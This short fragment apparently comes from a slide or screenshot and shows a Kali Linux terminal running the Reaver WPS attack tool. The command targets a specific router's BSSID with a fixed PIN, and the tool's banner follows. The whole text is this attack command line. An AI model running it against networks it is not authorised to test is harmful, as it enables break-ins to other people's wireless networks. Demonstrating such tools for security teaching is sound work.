 (root💀kali)-[~]
# reaver -i wlan0mon -b 50:FA:84:0B:14:ED -p 00064378 -vv -S
Reaver v1.6.6 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>